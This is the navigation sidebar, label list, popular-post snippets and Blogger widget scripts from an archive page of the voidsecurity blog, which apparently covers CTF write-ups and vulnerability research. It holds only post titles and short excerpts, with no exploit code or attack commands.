</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='posts'>
<li>
<a href='https://www.voidsecurity.in/2012/12/29c3-ctf-exploitation-200-ru1337-team.html'>
29C3 CTF - Exploitation 200 - ru1337 [Team xbios]
</a>
</li>
<li>
<a href='https://www.voidsecurity.in/2012/12/exploit-exercise-php-pregreplace.html'>
Exploit Exercise - PHP preg_replace
</a>
</li>
<li>
<a href='https://www.voidsecurity.in/2012/12/exploit-exercise-race-condition.html'>
Exploit Exercise - Race Condition
</a>
</li>
<li>
<a href='https://www.voidsecurity.in/2012/12/exploit-exercise-level-11.html'>
Exploit Exercise - Level [11]
</a>
</li>
<li>
<a href='https://www.voidsecurity.in/2012/12/exploit-exercise-level-13.html'>
Exploit Exercise - Level [13]
</a>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Exploitation'>
Exploitation
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Crypto'>
Crypto
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2014'>
2014
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Reverse'>
Reverse
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2015'>
2015
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Exploit%20Exercise'>
Exploit Exercise
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/ROP'>
ROP
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Hackim'>
Hackim
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/CSAW15'>
CSAW15
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Hack%20You%20CTF'>
Hack You CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Cscamp%20CTF%20Quals'>
Cscamp CTF Quals
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2016'>
2016
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Boston%20Key%20Party%20CTF'>
Boston Key Party CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Codegate%20CTF'>
Codegate CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Hack%20You%20Too%20CTF'>
Hack You Too CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Plaid%20CTF'>
Plaid CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/RSA'>
RSA
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Bug'>
Bug
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/EB%20CTF'>
EB CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Volga%20CTF'>
Volga CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/32C3%20CTF'>
32C3 CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/DIMVA%20CTF'>
DIMVA CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Defcon'>
Defcon
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/InCTF'>
InCTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/PoliCTF'>
PoliCTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Pwnium%20CTF'>
Pwnium CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/SIGINT%20CTF'>
SIGINT CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/UAF'>
UAF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2018'>
2018
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/29C3%20CTF'>
29C3 CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/AES'>
AES
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Backdoor%20CTF'>
Backdoor CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Balt%20CTF'>
Balt CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/CSAW%20CTF'>
CSAW CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/ForbiddenBITS%20CTF'>
ForbiddenBITS CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/GITS%20CTF'>
GITS CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Information%20Leak'>
Information Leak
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/KVM'>
KVM
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Knapsack'>
Knapsack
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/RuCTF%20Quals'>
RuCTF Quals
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/UFO%20CTF'>
UFO CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/VM%20escape'>
VM escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Web'>
Web
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2012/09/blog-post.html'>
Exploit Exercise - Orphan Process and Race Condition
</a>
</div>
<div class='item-snippet'>
           Lets see how to solve level [19] in Nebula. The code given checks whether its parent process is root using /proc entry.   int mai...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2018/08/from-compiler-optimization-to-code.html'>
From Compiler Optimization to Code Execution - VirtualBox VM Escape - CVE-2018-2844
</a>
</div>
<div class='item-snippet'>
   Oracle fixed some of the issues I reported in VirtualBox during the Oracle Critical Patch Update - April 2018. CVE-2018-2844 was an inter...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2014/12/return-to-vdso-using-elf-auxiliary.html'>
Return to VDSO using ELF Auxiliary Vectors
</a>
</div>
<div class='item-snippet'>
         This post is about exploiting a minimal binary without SigReturn Oriented Programming (SROP). Below is demo code, thanks to my frie...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2012/10/exploit-exercise-python-pickles.html'>
Exploit Exercise - Python Pickles
</a>
</div>
<div class='item-snippet'>
          Level [ 17 ] in nebula is pretty straight forward. The first look of it reveals the use of python&#39;s potentially vulnerable fun...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.voidsecurity.in/2013/05/defeating-anti-debugging-techniques.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWRykneMWwY58-kIzE47v9LdBxNlrUv9I-3ar6as4zlRggBt_AENELQ3vlokruNZImI7IlbEbj4Lw4T966cWhTDtQLjQ0INEpTvq_JnZZX5gzfjbAFBahUklDCXdovBjqFxam1_tLIjCVC/s72-w1046-c-h459-no/image+1.jpeg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2013/05/defeating-anti-debugging-techniques.html'>
Defeating anti-debugging techniques using IDA and x86 emulator plugin
</a>
</div>
<div class='item-snippet'>
          Recently I was trying to reverse a small crackme by Tosh. The challenge was to find a password by reversing the binary, bypassing ...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2015/04/exploiting-php-bug-66550-sqlite.html'>
Exploiting PHP Bug #66550 - SQLite prepared statement use-after-free - [A local PHP exploit]
</a>
</div>
<div class='item-snippet'>
          As the title says, this bug is useful only for post exploitation to bypass protections when the attacker already has arbitrary PHP...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2018/11/virtualbox-nat-dhcpbootp-server.html'>
VirtualBox NAT DHCP/BOOTP server vulnerabilities 
</a>
</div>
<div class='item-snippet'>
   Continuing from my previous blog posts, this is another old set of VirtualBox bugs which can lead to VM escape. VirtualBox guest in NAT m...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.voidsecurity.in/2015/04/data-structure-recovery-using-pin-and.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdsXrIhTFHfq9wbAm2xROAZ7fM65L-WLrw5jNaxQZfWm7kxC3x_eOcLcQd2OlueBROmtbBDmEc6_wvRPMm9F-fo5TBewAr8bQdva8iznJbe7jwwyBm0LPcquot8e9EgNchqY8QN1yFjfhO/s72-c/SinglyLinkedListGraph.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2015/04/data-structure-recovery-using-pin-and.html'>
Data Structure Recovery using PIN and PyGraphviz
</a>
</div>
<div class='item-snippet'>
          This is a simple POC PIN tool to recover data structures in dynamically linked stripped executables, mainly for analyzing small pr...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2016/04/plaid-ctf-2016-fixedpoint.html'>
Plaid CTF 2016 - Fixedpoint
</a>
</div>
<div class='item-snippet'>
          The binary simply reads integers from user, performs floating point operations on it and stores it in a mmap&#39;ed region with RW...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.voidsecurity.in/2018/11/virtualbox-vmsvga-vm-escape.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgab7LcfufzWoou4ctu5ldYcm6ABRtDLVVhb8TegW2nQX5hRHCDnEbRY6V2g0xBXIoIGyN_zbL4dkrvam7Ilvq-ANM5n_eqJkOvixosGg45z0BKG2pRTK7487mO27jBXybgV6BWe_OERTft/s72-c/Untitled+drawing+%25286%2529.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2018/11/virtualbox-vmsvga-vm-escape.html'>
VirtualBox VMSVGA VM Escape
</a>
</div>
<div class='item-snippet'>
   VirtualBox emulates VMware virtual SVGA device whose interface details and programming model is available publicly [2]. Moreover, the pap...
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3932878064881956934?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqC3RyYW5zcGFyZW50MgcjMDAwMDAwOgcjMDAwMDAwQgcjMDAwMDAwSgcjMDAwMDAwUgcjMDAwMDAwWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.voidsecurity.in");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3932878064881956934?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqC3RyYW5zcGFyZW50MgcjMDAwMDAwOgcjMDAwMDAwQgcjMDAwMDAwSgcjMDAwMDAwUgcjMDAwMDAwWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.voidsecurity.in");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
      window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
                                                                  }, 10);
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY69W6RlqUa9zDcmAt_pIIVJXV9Y5g:1768945315410';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3932878064881956934','//www.voidsecurity.in/2012/12/','3932878064881956934');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3932878064881956934', 'title': 'voidsecurity', 'url': 'https://www.voidsecurity.in/2012/12/', 'canonicalUrl': 'https://www.voidsecurity.in/2012/12/', 'homepageUrl': 'https://www.voidsecurity.in/', 'searchUrl': 'https://www.voidsecurity.in/search', 'canonicalHomepageUrl': 'https://www.voidsecurity.in/', 'blogspotFaviconUrl': 'https://www.voidsecurity.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22voidsecurity - Atom\x22 href\x3d\x22https://www.voidsecurity.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22voidsecurity - RSS\x22 href\x3d\x22https://www.voidsecurity.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22voidsecurity - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3932878064881956934/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'December 2012', 'pageTitle': 'voidsecurity: December 2012'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'voidsecurity', 'description': 'Yet another blog by a security enthusiast !', 'url': 'https://www.voidsecurity.in/2012/12/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2012, 'month': 12, 'rangeMessage': 'Showing posts from December, 2012'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Vulnerabilities', 'links': [{'isCurrentPage': false, 'href': 'https://www.voidsecurity.in/', 'id': '0', 'title': 'Writeups'}, {'isCurrentPage': false, 'href': 'https://www.voidsecurity.in/p/vulnerabilities.html', 'id': '7273403813504778838', 'title': 'List of Vulnerabilities'}, {'isCurrentPage': false, 'href': 'https://www.voidsecurity.in/p/papers-and-other-blogs.html', 'id': '4022851705486094253', 'title': 'Papers and other blogs'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
